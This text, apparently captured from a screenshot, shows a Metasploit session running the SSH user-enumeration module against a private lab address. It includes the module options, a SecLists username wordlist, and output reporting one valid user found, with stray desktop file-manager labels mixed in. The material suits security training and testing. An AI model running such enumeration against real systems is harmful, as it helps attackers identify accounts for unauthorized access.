 msf5 auxiliary(scanner/ssh/ssh_enumusers) > show options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
familynames-usa-top1000.txt femalenames-usa-top1000.txt malenames-usa-top1000.txt names.txt
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_FALSE false no Check for false positives (random username)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.5 yes The target address range or CIDR identifier
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing attack only)
USERNAME no Single username to test (username spray)
USER_FILE /usr/share/wordlists/SecLists/Usernames/Names/names.txt no File containing usernames, one per line
Auxiliary action:
Name Description
---- -----------
Malformed Packet Use a malformed packet
msf5 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.0.2.5:22 - SSH - Using malformed packet technique
[*] 10.0.2.5:22 - SSH - Starting scan
[+] 10.0.2.5:22 - SSH - User 'aaliyah' found
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_enumusers) >
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
VBox_GAs_6...
Other Locations